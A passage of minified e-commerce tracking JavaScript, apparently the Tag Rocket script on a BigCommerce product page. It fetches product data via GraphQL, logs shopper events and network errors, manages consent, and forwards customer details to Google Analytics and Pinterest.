'+T.cp);f.send(T.bM({query:c}))}else{f.send()}}};T.dp=function(a,b,c,e){if(w.location.href.indexOf('googleusercontent.com')>0){c(0,'googleusercontent.com')}else{e=e||1;b=b||{};if(!w._bcCsrfProtectionPatched&&e<10){T.bj(function(){T.dp(a,b,c,e+1)},100,'Fetch Wait '+e)}else{w.fetch(a,b).then(function(f){if(f.ok){f.text().then(function(g){var h;try{h=T.bP(g)}catch(i){throw 'JSON parse error '+i+' '+a}try{c(h?1:0,h||'-empty-')}catch(i){throw 'onComplete error '+i+' '+a}})}else{if(e<12){T.bj(function(){T.dp(a,b,c,e+1)},1000*e,'Fetch '+e)}else{T.a('SB30','Fetch '+e+' Last Fail '+a+' '+f.status,1,f);try{c(0,f.status)}catch(i){T.a('SB30b','Fetch '+a+' onComplete '+(j.message||j),1,j)}}}}).catch(function(j){if(!j.message||!j.message.match(/^(cancel|annul|brochen|NetworkError when|Failed to fetch|취소됨)/)){if(e<12){T.bj(function(){T.dp(a,b,c,e+1)},1000,'Fetch Error '+e+1)}else{T.a('SB29','Fetch '+e+' Last Error '+a+' '+(j.message||j),1,j);c(0,j.message||j)}}else c(-1,j.message||j)})}}};T.cZ=function(a,b){var c='/graphql';if(w.fetch){T.dp(c,{method:'POST',credentials:'same-origin',headers:{'Content-Type':'application/json',Authorization:'Bearer '+T.cp},body:T.bM({query:a})},b)}else{T.dq(c,b,a)}};T.bw=function(a,b){if(w.fetch){T.dp(a,{credentials:'include'},b)}else{T.dq(a,b)}};T.bg=function(){T.o(T.do,function(a){T.be(T.bf(a.elements))})};T.be=function(a){T.e(a,function(b){if(!b.e)b.e=d.querySelector("["+T.bc+"='promotion']["+T.bd+"='"+b.id+"']");var c=b.location=='top'?0.1:0.9;if(b.e){if(T.bh(b.e,'registered')){T.dm({se: T.dk,id:'',e:b.e,promotion:b,percent:c,callback:T.dn});T.bl(b.e,'click',function(){T.aZ(T.ah,b)})}}else{T.dm({se: T.dk,id:'',e:b.e,promotion:b,percent:c,callback:T.dn})}})};T.ah='PromotionClicked';T.di=0;T.aV=function(a,b){T.di++;T.e(a.items,function(c,e){if(!b||T.cQ(b,c)){c.e=c.e||T.dj(c.productId,a.listName);var f={se: T.dk,id:T.di,e:c.e,product:c,list:a};if(c.e){if(T.bh(c.e,'registered')){f.callback=T.dl;f.percent=e/T.aT(a.items);T.dm(f);T.bl(c.e,'click',function(){if(!f.seen)T.dl({infos:[f],list:a});T.aZ(T.F,f);})}}else{f.callback=T.dl;f.percent=e/T.aT(a.items);T.dm(f);}}})};T.F='ProductClicked';T.bf=function(a){var b,c,e,f,g=[];if(!a)a=T.bb("["+T.bc+"='promotion']["+T.bd+"]");T.e(a,function(h){b=T.bi(h,T.bd);c=T.bi(h,'data-name');e=T.bi(h,'data-position');f={e:h};if(b)f.id=parseInt(b,10);if(c)f.name=c;if(e)f.location=e;g.push(f)});return g};T.ba=function(a){var b,c,e=[],f=T.df(e,a);if(T.aT(e)){T.aU({reason:'List',items:e},function(g){for(b in f){c=f[b];if(T.cj)c.category=T.cj;T.aV(c,g.items)}})}};T.de=[];T.df=function(a,b){var c,e,f,g,h,i={},j,k,l,m,n,o,p=['{','blogid','pageid','categoryid','ssib'],q='data-tagrocket-searchprovider';T.e(b,function(r){j=T.dg(r)||'Page: '+T.ck;c=j.split(':')[0].trim();m=j;if(m.indexOf(':')>-1)m=m.split(':')[1].trim();i[j]=i[j]||{id:T.aW(j),type:c,listName:j,name:m,items:[]};n=T.de[j]||0;f=T.bi(r,T.bd);e=T.bi(r,'data-product-price');l=T.bi(r,'data-product-category');g=T.bi(r,'data-name');h=T.bi(r,'data-product-brand');o=T.bi(r,'data-position');k={e:r,index:n};if(f)k.productId=parseInt(f,10);if(isNaN(k.productId)){if(!T.dh&&f&&p.some&&p.some(function(m){f.indexOf(m)!=0})){T.dh=1;T.a('SB43','Page contains invalid '+T.bd+' value: '+f,1,r)}}else{T.bh(r,'found');if(T.au(e))k.price=parseFloat(e);if(l)k.category={path:l,breadcrumbs:[l]};if(T.bk(r,q))k.searchprovider=T.bi(r,q);if(T.g)k.currency=T.g;if(!isNaN(o))k.index=parseInt(o,10)-1;T.de[j]=n+1;a.push(k);i[j].items.push(k)}});return i};T.bL=function(a){var b='(unknown)';if(a&&a.nodeName){b=T.ae(a.nodeName);if(b=='body')return 'html>body';if(b=='head')return 'html>head';if(a.id)return b+'#'+a.id;if(a.className&&T.aT(a.className))b+='.'+a.className.split(/[ ,]+/).join('.');if(a.parentElement)b=T.bL(a.parentElement)+'>'+b;return b}};T.r=function(a,b){if(isNaN(a))return a;if(!b)b=0;var c=Math.pow(10,b),e=Number.EPSILON||2.220446049250313e-16;return Math.round((a+e)*c)/c};T.dd='GetValue';T.getProductId=function(a,b,c,e,f){if(c.type=='giftCertificate')return c.type;var g=(c.isVariant&&f?f:e);if(g.length<1)return;return T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG((T.e(g.split('||'),function(h){if((h.indexOf('[[psku]]')<0||c.productSku)&&(h.indexOf('[[pmpn]]')<0||c.productMpn)&&(h.indexOf('[[pupc]]')<0||c.productUpc)&&(h.indexOf('[[pgtin]]')<0||c.productGtin)&&(h.indexOf('[[vname]]')<0||c.variantName)&&(h.indexOf('[[vid]]')<0||c.variantId)&&(h.indexOf('[[vsku]]')<0||c.variantSku)&&(h.indexOf('[[vmpn]]')<0||c.variantMpn)&&(h.indexOf('[[vupc]]')<0||c.variantUpc)&&(h.indexOf('[[vgtin]]')<0||c.variantGtin))return h})||'[[pid]]'),/\[\[pid\]\]/ig,c.productId),/\[\[pmpn\]\]/ig,c.productMpn),/\[\[pupc\]\]/ig,c.productUpc),/\[\[pgtin\]\]/ig,c.productGtin),/\[\[psku\]\]/ig,c.productSku),/\[\[vname\]\]/ig,c.variantName),/\[\[vid\]\]/ig,c.variantId),/\[\[vsku\]\]/ig,c.variantSku),/\[\[vmpn\]\]/ig,c.variantMpn),/\[\[vupc\]\]/ig,c.variantUpc),/\[\[vgtin\]\]/ig,c.variantGtin)};T.bE=function(a){T.d.updated=!0;try{var b=a.billingAddress;T.p(b,'phone',T.cu(b.phone,b.countryCode));T.p(T.d,'email',T.ae(b.email));T.p(T.d,'phone',b.phone);T.p(T.d,'first_name',b.firstName);T.p(T.d,'last_name',b.lastName);T.p(T.d,'street',b.address1);T.p(T.d,'city',b.city);T.p(T.d,'state',b.stateOrProvince);T.p(T.d,'postal_code',b.postalCode);T.p(T.d,'country_code',b.countryCode);if(b.address2)T.d.street=(T.d.street?T.d.street+', ':'')+b.address2;}catch(c){T.a('SB56','Failed to update user data',1,c);}T.aZ(T.aH,T.d);};T.aH='UserDataUpdated';T.da=function(a,b){if(a.variants.edges){return T.e(a.variants.edges,function(c){if(c.node.entityId==b)return c.node})}};T.db=function(a){var b='',c;T.e(a.options.edges,function(e,f){c=e.node;if(f)b+=', ';b+=c.displayName+':';T.e(c.values.edges,function(g){b+=' '+g.node.label})});return b};T.cX='ProductDataGathered';T.cY='CartDataGathered';T.aU=function(a,b){T.t('SB26c',function(){var c=a.cart,e,f,g,h,i=[],j=[],k=T.cr('showHidden')=='true',l=function(i){a.requests++;var m=i.slice(0,25),n=j.filter(function(o){return T.cQ(m,o.p)&&!T.cQ(n,o.v)}).map(function(o){return o.v});f='query Products{site{';if(h){f+='id:product(entityId:'+e[0].productId+'){entityId sku mpn upc gtin} product(sku:'+T.bM(h)+'){'}else{f+='products(first:25 entityIds:'+T.bM(m)+'){edges{node{'}f+='entityId sku name path defaultImage {url (width: 1000)}mpn upc gtin brand {name} categories{edges{node{name entityId breadcrumbs(depth:10 first:50){edges{node{name}}}}}}';if(c&&T.aT(n)){if(T.aT(n)>250)T.a('SB26','Can only get 250 variants. There are '+T.aT(n),1,n);f+='variants(first:250 entityIds:'+T.bM(n.slice(0,250))+'){edges{node{entityId mpn upc gtin options(first:50){edges{node{displayName values(first:50){edges{node{label}}}}}}}}}';}f+='twoVariants:variants(first:2){edges{node{entityId sku}}}';if(!h)f+='}}';f+='}}}';T.cZ(f,function(p,q){T.t('SB32',function(){if(p>0){if(q.errors&&T.aT(q.errors))throw 'graphql '+q.errors[0].message;T.e(e,function(o){var r,s,t,u,v,x,y,z,aa,ab,ac,ad;if(h){x=T.ca(q,'data.site.product');y=T.ca(q,'data.site.id.sku');z=T.ca(q,'data.site.id.mpn');aa=T.ca(q,'data.site.id.upc');ab=T.ca(q,'data.site.id.gtin');delete o.productSku}else{ac=T.ca(q,'data.site.products.edges');if(!ac)T.a('SB32x',T.bM(q),1,q);x=T.e(ac,function(ae){if(!ae||!ae.node)T.a('SB32z',T.bM(q),1,q);if(ae&&ae.node&&ae.node.entityId==o.productId)return ae.node});if(x)y=x.sku}if(x){o.completed=!0;var af,ag=[],ah=o.sku,ai=x.name,aj=x.path,ak=x.defaultImage,al=x.mpn,am=x.upc,an=x.gtin,ao=x.brand,ap=o.variantId;ah=ah||h;if(y)o.productSku=y;if(ah&&y!=ah)o.variantSku=ah;if(ai)o.name=ai;if(ak){o.defaultImage=ak;if(ak.url)ak.data=T.aG(ak.url,'/1000w/','/{:size}/')};if(aj)o.url=T.cm+aj;if(h){if(z)o.productMpn=z;else delete o.productMpn;if(aa)o.productUpc=aa;else delete o.productUpc;if(ab)o.productGtin=ab;else delete o.productGtin;if(al&&z!=al)o.variantMpn=al;if(am&&aa!=am)o.variantUpc=am;if(an&&ab!=an)o.variantGtin=an;}else{if(al)o.productMpn=al;if(am)o.productUpc=am;if(an)o.productGtin=an;}if(ao&&ao.name)o.brand=ao.name;if(ap&&c){ad=T.da(x,ap);if(ad){if(ad.options)o.variantName=T.db(ad);if(ad.mpn)o.variantMpn=ad.mpn;if(ad.upc)o.variantUpc=ad.upc;if(ad.gtin)o.variantGtin=ad.gtin}else{T.a('SB27','Failed to get extra variant information for variant: '+ap,1,x);o.variantName='(id='+ap+')'}};o.isVariant=(ah&&(!y||y!=ah))==!0;v=T.ca(x,'twoVariants.edges');if(T.aT(v)>0){af=v[0].node;if(!o.isVariant)o.hasVariants=T.aT(v)>1||!(o.productSku==af.sku||af.sku=='');if(T.aT(v)<2&&!o.variantId)o.variantId=af.entityId};o.categories=ag;t=T.ca(x,'categories.edges');T.e(t,function(aq){if(!aq||!aq.node){T.a('SB32c',T.bM(t),1,t)}else{s={id:aq.node.entityId,name:aq.node.name,breadcrumbs:[]};ag.push(s);u=T.ca(aq,'node.breadcrumbs.edges');if(!u){T.a('SB32b',T.bM(t),1,t)}else{T.e(u,function(ar){s.breadcrumbs.push(ar.node.name);});s.path=s.breadcrumbs.join("/");if(!r||r.id>s.id)r=s}}});o.category=r}})}else{if(T.pageType!='orderconfirmation'&&p==0)T.a(a.reason,'Failed to get extra information for '+T.aT(m)+',ok='+p+',status='+q,1,m)}if(T.aT(i)>25){l(i.slice(25))}else{if(p>0&&!c&&w.location.href.indexOf('translate.goog')<0){var as=[];T.e(e,function(o){if(!o.completed)as.push(o)});if(T.aT(as)&&!k){if(g)T.a('SB55d','Could not get extra product data for URL sku '+g,1,{issues:as,items:e});else if(h)T.a('SB55a','Could not get extra product data for sku '+h,1,{issues:as,items:e});else T.a('SB55b',a.reason+' '+a.requests+' Could not get extra product data for '+T.aT(as)+' out of '+T.aT(e)+' items. '+as[0].productId,1,{issues:as,items:e});T.a('SB55c',T.bM(q),1,q)}}if(a.reason==T.M&&T.aT(e)&&!e[0].variantId&&T.dc)e[0].variantId=T.dc;b(a)}},1)})};if(a.reason==T.M){g=T.cr('sku');h=a.items[0].sku||g;}if(c){c.items=[];var at=c.lineItems;if(at)T.e([].concat(at.physicalItems,at.digitalItems,at.giftCertificates),function(au){if(c.currency&&c.currency.code)au.currency=c.currency.code;if(!T.au(au.price))au.price=au.salePrice;if(!T.au(au.price))au.price=au.list_price;if(au.type=='giftCertificate'){au.price=au.amount;au.productId='giftCertificate';au.quantity=1;au.isTaxable=au.taxable;au.completed=!0}if(au&&!au.parentId)c.items.push(au)});else{T.a('SB26b','Missing lineItems '+a.reason+' '+T.bM(a.response||c),1,c);return}}e=a.items||c.items;a.items=e;if(c)c.items=e;T.products=T.products||[];T.products.push(e);var av=0;if(c){if(T.g&&!c.currency)c.currency={code:T.g};var aw,ax=c.baseAmount,ay=c.cartAmount,az=c.coupons;if(ax&&ay)c.totalDiscount=ax-ay;if(az)c.couponCodes=az.map(function(ba){return ba.code}).join(', ')}T.e(e,function(o){var bb=o.discountAmount,bc=o.couponAmount;if(!o.productId&&o.product_id)o.productId=o.product_id;if(!o.variantId&&o.variant_id)o.variantId=o.variant_id;aw=0;if(bb)aw+=bb;if(bc){aw+=bc;if(c&&c.couponCodes)o.couponCodes=c.couponCodes}if(aw){o.totalDiscount=aw;av+=aw}if(o.type!='giftCertificate'&&o.productId&&!T.cQ(i,o.productId))i.push(o.productId);if(o.variantId)j.push({p:o.productId,v:o.variantId});});if(c&&c.orderAmount)c.totalDiscount=(c.discountAmount||0)+av;if(!T.aT(i)){T.Y(function(){b(a)})}else{a.requests=0;l(i);}},1)};T.t('SB33',function(){var a=T.ca(w,'prototype'),b=T.ca(a,'send'),c=T.ca(a,'open'),e=w.fetch;if(!T.xe){if(c){a.open=function(f,g){this.rurl=g;return c.apply(this,arguments)}}if(b&&b.apply){a.send=function(){var h=this;T.bl(h,'readystatechange',function(){if(h.readyState==4&&(h.status>399||h.status==0)){T.xe(h)}});return b.apply(this,arguments)}}}T.xq=T.xq||[];T.xe=function(i){T.xq.push(i)};if(!T.fe){if(e&&e.apply){w.fetch=function(g){/*This detects fetch errors.Please look up the stack for the real cause of the error*/return e.apply(this,arguments).then(function(j){if(j.status>399)T.fe({type:'status',url:j.url,message:j.status});return j}).catch(function(k){T.fe({type:T.ak,url:g.url||g,message:k.stack||k.message||k});throw k})}}}T.fq=T.fq||[];T.fe=function(l){T.fq.push(l)};},1);T.cd=function(){var a=0,b=0;T.ap='XMLHttpRequestResponseError';T.o(T.ap,function(a){var b=a.responseURL||a.rurl,c=a.status,e='XMLHttpRequest Response '+c,f=e+': '+b;if(b&&b.indexOf('/g/collect')>0)T.aq=1;if(b&&(b.indexOf('/api/storefront/carts/')>0||b.indexOf('/customer/current.jwt')>0)){}else{T.z(T.ak,{description:T.k(f),error_type:'network',error_message:T.k(e),error_filename:T.k(b),fatal:false})}},'GF30',1&&!T.aq);T.xe=function(c){a++;if(T.cl){T.cl.dataset.xhrErrors=a;T.cl.dataset.xhrErrorsInfo=(T.cl.dataset.xhrErrorsInfo||'')+' '+(c.responseURL||c.rurl)+' '+c.status+' '+c.statusText+' '+c.readyState;};if(d.visibilityState!='hidden'&&a<6)T.aZ(T.ap,c)};if(T.xq){T.e(T.xq,function(c){T.xe(c)})}T.ar='FetchResponseError';T.o(T.ar,function(a){var b='Fetch Response '+d.visibilityState+' '+a.message;T.z(T.ak,{description:T.k(b+': '+a.url),error_type:'network',error_message:T.k(b),error_filename:T.k(a.url),fatal:false})},'GF34',1);T.fe=function(e){if(T.cl){T.cl.dataset.fetchErrors=b;T.cl.dataset.fetchErrorsInfo=(T.cl.dataset.fetchErrorsInfo||'')+' '+e.url+' '+T.k(e.message,30);};if(!(e.type==T.ak&&d.visibilityState=='hidden')){b++;if(b<6)T.aZ(T.ar,e)}};if(T.fq){T.e(T.fq,function(e){T.fe(e)})}};T.aS=function(){return T.bb("["+T.bc+"]["+T.bd+"]").length>0};T.bx=function(a){if(!localStorage)return;T.Y(function(){var b,c,e,f=T.bP(T.bm('wsa-c'))||{version:'n/a'},g,h,i={};T.bH=0;T.e(a.items,function(j){var k=j.productSku,l=j.variantName,m=j.brand,n=j.sku,o=j.quantity;if(T.bH<3){b='id.'+j.id+'.p'+j.productId;if(j.variantId)b+='.v'+j.variantId;c={productId:j.productId,quantity:o,price:j.price,name:j.name,category:j.category};if(k)c.productSku=k;if(l)c.variantName=l;if(m)c.brand=m;if(n)c.sku=n;e=o;h=f[b];if(h)e-=h.quantity;e&&T.bG(e,j,a);i[b]=c}f[b]=null});i.version='1.0';T.bn('wsa-c',T.bM(i));for(g in f){h=f[g];h&&h.quantity&&T.bG(-h.quantity,h,a)}});};T.bl(w,'visibilitychange',function(){if(T.aT(T.dx)){T.dw(T.dx);T.dx=[]}});T.cv=[];T.o=function(a,b,c,e){if(!a){T.a('On event missing event text: '+c,'');return};if(!c)c=a;if(T.aT(arguments)<4)e=!0;if(!a||(!e&&e!=false)||!c||!b){T.a('OnEvent bad data',a,b,c,e)}T.cv.push({r:new RegExp(a),c:b,s:c,p:e})};T.cw=[];T.on=function(a,b){if(!a)T.a('On event missing eventRegexText');if(!b)T.a('On event missing callback');T.cw.push({r:new RegExp(a),c:b,s:'C'+T.aT(T.cw),p:!0})};T.cx=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cy=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cz=function(f,g,h,b){T.cA(f.filter(function(i){return i.r.test(g)}),function(i){T.t(i.s,i.c,i.p,[h,g])},b,g)};T.cB=function(g,h){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cx(T.cw,g,h);if(!h.cancelBuiltInEvents)T.cx(T.cv,g,h);if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}return h};T.cC=function(g,h,b){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cz(T.cw,g,h,function(){if(!h.cancelBuiltInEvents)T.cz(T.cv,g,h,function(){if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}b&&b(h)});else{if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}b&&b(h)}});};T.cD=function(g,h){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cy(T.cw,g,h);if(!h.cancelBuiltInEvents)T.cy(T.cv,g,h);if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}return h};T.f=function(g,h){h.cancelBuiltInEvents=!1;return T.cB(g,h)};T.aZ=function(g,h){T.Y(function(){T.f(g,h)})};T.cE=function(g,h,b){h.cancelBuiltInEvents=!1;T.cC(g,h,function(j){b&&b(j)})};T.cF=function(g,h){h.cancelBuiltInEvents=!1;return T.cD(g,h)};T.av=function(g,h){h.cancel=!1;T.cB(g,h);return !h.cancel};T.cG=function(g,h){h.cancel=!1;T.cD(g,h);return !h.cancel};T.d={};T.userData=T.d;T.userDataUpdated=function(){T.aZ(T.aH,T.d)};T.cj='';T.app={a:'3.46.17',v:'1.94.75684',d:'2025/07/28 04:07'};T.g='USD';T.R='USD';T.ck="Preppy Pre-tied Zipper Tie - Cosmique Studio";T.cl=d.getElementsByTagName('head')[0];T.bc='data-event-type';T.bd='data-entity-id';T.v='DOMContentLoaded';T.ak='exception';T.instantLoad='';T.dataTagEnabled='false';T.pageType='product';T.cm='https://cosmiquestudio.com';T.cn=false;T.co="";T.w='allow_enhanced_conversions';T.cp="eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].FII16CLQf8_x6m8jqfAtoRCwl7gTgpnXTlZosz6W00kOi6cMnNYAHuy1sNa5TQP-Gfmbmac6jy6IEci38yXbeQ";T.aY=T.cr('search_query');if(!T.aY)T.aY=T.cr('search_query_adv');if(T.aY)T.pageType=T.pageType+'_search';T.q=T.n(d.hidden)?''+d.hidden:'unknown';T.ax=function(){if(T.aR){if(!w.gtag.real){w.gtag=function(){try{if(TextEncoder){var s=new TextEncoder().encode(T.bM(a)).byteLength;if(s>16000)T.a('GT5','Gtag Payload Too Large g t s'+s,1,arguments)}}catch(b){}dataLayer.push(arguments)};w.gtag.real=!0;T.e(T.gq,function(c){gtag.apply(null,c)});T.gq=[];}}else{T.cH();}};T.o(T.I,function(a){var b=[],c=a.list,e=c.listName,f={items:b},g;T.p(f,'currency',T.g);T.e(a.infos,function(h){g=T.G(h.product,(h.e?'element':'stencil')+' '+h.trigger+' '+(h.product.searchprovider?h.product.searchprovider:''));if(g)b.push(g)});if(c.category&&c.type!=c.category)e=c.type+': '+c.category;T.z('view_item_list',T.H(f,e,c.id))},'GF3d',1);T.o(T.I,function(a){var b=[],c=[],e,f,g,h,i,j='viewcontent',k={product_ids:b,line_items:c};if(a.search){k.search_query=a.search;j='search'}T.e(a.infos,function(l){f=l.product;h=f.category;i=f.brand;e=T.aO(f);b.push(e);g={product_id:e,product_price:f.listPrice,product_name:f.name};if(h)g.product_category=h.path;if(i)g.product_brand=i;c.push(g)});if(T.g)k.currency=T.g;T.aM(j,k)},'PI5',1);T.o(T.af,function(a){T.e(a.infos,function(b){T.ag('view_promotion',b.promotion)})},'GF40',1);T.o(T.F,function(a){var b=T.G(a.product),c={items:[b]};T.p(c,'currency',T.g);if(b)T.z('select_item',T.H(c,a.list.listName,a.list.id))},'GF3c',1);T.o(T.ah,function(a){T.ag('select_promotion',a)},'GF41',1);T.o(T.cI,function(a){T.ba(a.elements)});T.cJ='consent';T.cK='default';T.cL='update';T.cM='denied';T.cN='granted';T.az='ConsentChanged';T.Z={gtagConsentModeV2:'basic',consentSource:'bc',bcEnabled:T.cn,enabled:T.cn};T.consent=T.Z;T.gtmConsent=function(a,b){T.cO(b||'gtm',a)};T.t('SB7',function(){var a,b,c=function(a){var e=(!d.referrer||d.referrer.indexOf('/manage/page-builder/')<0)&&d.location.href.indexOf('shogun.page/previews')<0;T.ay=T.cP=T.aJ=e;T.Z.analytics=T.ay;T.Z.functional=T.cP;T.Z.targetingAdvertising=T.aJ;};a=T.ab('bc_consent');c(a);T.bt('SB7b',1,function(){b=T.ab('bc_consent');if(a!=b){a=b;c(b);T.f(T.az,T.Z)}},500)},1);T.t('SB14',function(){T.updateConsent=function(a,b,c){T.a('SB14','updateConsent called when Tag Rocket is set to use the BigCommerce consent system',1,T.Z);var e,f,g=function(h){switch(h){case true:case T.cN:return !0;case false:case T.cM:return !1;default:return null;}};if(typeof a==='object'&&a!==null){e=a}else{e={};f=g(a);if(f!=null)e.analytics_storage=f?T.cN:T.cM;f=g(b);if(f!=null)e.functionality_storage=f?T.cN:T.cM;f=g(c);if(f!=null)e.ad_storage=f?T.cN:T.cM};T.Z.trLast=e;gtag(T.cJ,T.cL,e)}},1);T.cR='ConsentEstablished';T.u(T.v,function(){T.Z.established='bc';T.cS=!0;T.cE(T.cR,T.Z)});T.Y=function(a){if(T.cS)a();else T.o(T.cR,a)};T.t('SB18',function(){T.cO=function(a,b){var c,e,f=T.aN({o:b,c:T.Z}),g=T.Z.trLast;if(g&&!T.Z.errorSent&&(g.ad_storage!=b.ad_storage||g.analytics_storage!=b.analytics_storage||g.functionality_storage!=b.functionality_storage)){T.Z.errorSent=!0;if(w.initGA4&&T.Z.bcEnabled){c='SB94';e='The BigCommerce GA4 feature may be causing consent issues. We suggest you switch to using Tag Rocket GA4'}else{c='SB91';e='[US-OH] external Consent Mode '+a+" command detected while Tag Rocket is set to using the BC Banner. Possibly because BigCommerce's BODL GA4 solution is enabled."}if(T.bm('wsa-cme'))T.bS(e,f);else T.a(c,e,1,f);T.bn('wsa-cme','-')}}},1);T.cT=!0;T.cU=function(){var a=w.google_tag_data,b=T.cK,c=a&&a.ics&&a.ics.entries,e={},f,g;if(c){for(f in c){g=c[f];if(T.n(g.update)){e[f]=g.update?T.cN:T.cM;b=T.cL}else if(T.n(g.default))e[f]=g.default?T.cN:T.cM}if(!T.cV(e)){a=T.Z.googleTagData;if(!a||T.bM(e)!=T.bM(a)||(b==T.cL&&T.cT)){T.cT=!1;T.Z.googleTagData=T.aN(e);T.cO('google_tag_data_'+b,e)}}}};T.bt('SB81',0,T.cU,500);T.t('SB15',function(){var a,b=w.dataLayer,c=b.push,e=b.unshift,f=function(g,h){if(g.length>2&&g[0]==T.cJ)T.cO('dl_'+g[1]+'_'+h,g[2])};for(a=0;a<b.length;a++){f(b[a],'before')};b.push=function(){var i=[].slice.call(arguments,0);c.apply(b,i);i.forEach(function(j){f(j,'push')})};b.unshift=function(){var i=[].slice.call(arguments,0);e.apply(b,i);i.forEach(function(j){f(j,'unshift')})}},1);T.init=function(){T.cs('The Tag Rocket API needs to be enabled to use it. Global Tag Values > Settings.')};T.u(T.v,function(){if(T.i)T.e(T.i,function(){T.init()});});T.aw=[];T.x=function(){T.ax();if(T.ay)gtag.apply(null,arguments);else T.aw.push(arguments)};T.o(T.az,function(){T.ax();if(T.ay){T.e(T.aw,function(a){gtag.apply(null,a)});T.aw=[]}});T.aA=0;T.aB=0;T.aC=!1;T.aD=[];T.ao=Date.now();T.z=function(b,c){try{if(!T.aC&&b!='page_view'){T.aD.push([b,c]);return;}if(b==T.ak){T.aB++;if(T.aB>15)return};c=T.y({},T.b,c);c.send_to="G-7W6M57HD72";T.aA++;c['developer_id.dODEzZj']=true;if(!gtag)T.a('GF43',b+': No gtag',1,c);T.Y(function(){T.t('GF91',function(){T.x('event',b,c)},1)});if(!T.aC&&b=='page_view'){T.aC=!0;T.e(T.aD,function(e){T.z(e[0],e[1])})}}catch(f){T.a('GF42',b+': '+f,1,f);throw f}};gtag('set','developer_id.dODEzZj',true);T.o(T.az,function(){T.Z.trLast={analytics_storage:T.ay?T.cN:T.cM,functionality_storage:T.cP?T.cN:T.cM,ad_storage:T.aJ?T.cN:T.cM};T.ax();gtag(T.cJ,T.cL,T.Z.trLast);dataLayer.push({event:'bc_consent_update'})});T.o(T.az,function(){if(T.ay&&T.ecq){T.ax();T.e(T.ecq,function(a){gtag.apply(null,a)});T.ecq=[]}});if(T.cn){T.Z.trLast={functionality_storage:T.cP?T.cN:T.cM,ad_storage:T.aJ?T.cN:T.cM,analytics_storage:T.ay?T.cN:T.cM};gtag(T.cJ,T.cK,T.Z.trLast);};T.bo('wsa-cm');T.cW=function(){var a={address:{}},b=a.address;T.p(a,'email',T.d.email);T.p(a,'phone_number',T.d.phone);T.p(b,'first_name',T.d.first_name);T.p(b,'last_name',T.d.last_name);T.p(b,'street',T.d.street);T.p(b,'city',T.d.city);T.p(b,'region',T.d.state);T.p(b,'postal_code',T.d.postal_code);T.p(b,'country',T.d.country_code);if(T.cV(b))delete a.address;if(!T.cV(a))gtag('set','user_data',a)};T.o(T.aH,function(){T.cW()});T.cW();gtag('js',new Date);T.t('GF1',function(){var a={},b={},c={send_page_view:false,groups:['TagRocket','GoogleAnalyticsFour']};T.b=a;var e={};T.p(e,'customer_id',T.d.id);T.p(e,'customer_group_name',T.d.customer_group_name);T.p(e,'customer_group_id',T.d.customer_group_id);T.p(e,'user_currency_code',T.g);gtag('set','user_properties',e);var f='deliveryType',g='',h=T.h(),i=T.j("resource"),j=T.j("navigation"),k=j&&j[0];b.meta_description=T.k(T.m());b.content_group=T.pageType;a.page_type=T.pageType;if(!w.arrowFunctions)g+='arrowFunctions ';if(!w.asyncFunctions)g+='asyncFunctions ';if(!w.fetch)g+='fetch ';if(!w.MutationObserver)g+='MutationObserver ';if(!w.addEventListener)g+='addEventListener ';b.missing_features=g.trim()||'(none)';if(i)a.early_hints=i.filter(function(l){return l.initiatorType=='early-hints'}).length;a.effective_connection_type=h&&h.effectiveType||'unknown';a.save_data=(h&&T.n(h.saveData))?''+h.saveData:'unknown';a.prerendered=T.n(d.prerendering)?''+d.prerendering:'not yet supported';a.delivery_type=k?(T.n(k[f])?k[f]||'normal':'not supported'):'unknown';a.initially_hidden=T.q;var m=d.documentElement,n=d.body;a.width=w.innerWidth||(m&&m.clientWidth);a.height=w.innerHeight||(m&&m.clientHeight);if(!a.width)T.u(T.v,function(){a.width=n&&n.clientWidth;a.height=n&&n.clientHeight});T.p(a,'active_currency_code',T.g);T.p(a,'user_id',T.d.id);c[T.w]=!0;T.x('config',"G-7W6M57HD72",T.y(c,a));b=T.y(b,a);T.z('page_view',b)},1);T.t('PI1c',function(){T.aE=[];T.aF=1;w.pintrk=function(){var a=0,b=arguments;if(T.aF)T.aE.push(b);else{try{w.pintrk.queue.push([].slice.call(b));a=1}catch(c){T.a('PAX','Pinterest Ads error: '+c,1,b)}}};pintrk.queue=[];pintrk.version='3.0';var e={fp_cookie:true};var f=function(){T.p(e,'em',T.d.email);T.p(e,'external_id',T.d.id);T.p(e,'ph',T.aG(T.d.phone,/^\+/));T.p(e,'fn',T.ae(T.d.first_name));T.p(e,'ln',T.ae(T.d.last_name));T.p(e,'ct',T.ae(T.aG(T.d.city,/\s+/g)));T.p(e,'st',T.ae(T.d.state));T.p(e,'zp',T.ae(T.aG(T.d.postal_code,/\s+/g)));T.p(e,'country',T.ae(T.d.country_code));};f();T.o(T.aH,function(){f()});pintrk('load',"2613225202417",e);},1);T.aP='https://www.googletagmanager.com/gtag/js?id=G-7W6M57HD72';T.Y(function(){T.t('PI1b',function(){pintrk('page');if(T.aF){T.aF=0;T.e(T.aE,function(a){w.pintrk.apply(w.pintrk,a)})}},1);});}catch(e){T.teh=T.teh||[];T.teh.push(e);if(T.a)T.a('HEAD',''+e,1,e);else if(T.tah)T.tah('Head Script ISSUE');}T.ts=1}(window,document)

</script>
                                
<script id="wsa-rich-snippets-1-intro">
/*
    Web Site Advantage: SEO Rich Snippets App 1 [2.58.60715]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2025 Web Site Advantage
*/
</script>
                                
